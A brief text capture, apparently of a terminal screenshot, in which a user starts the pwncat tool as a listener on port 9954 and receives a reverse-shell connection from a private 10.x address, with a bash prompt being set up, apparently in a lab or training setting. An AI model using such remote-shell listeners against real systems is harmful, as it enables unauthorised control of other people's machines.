 john@xps15: ~/pwncat
En
john@xps15: ~/pwncat 100x27
john@xps15:~/pwncat$ source env/bin/activate;python -m pwncat -C data/pwncatrc --listen -p 9954
[+] received connection from 10.10.84.169:46044
[+] setting terminal prompt
[+] running in /bin/bash
[+] setting terminal prompt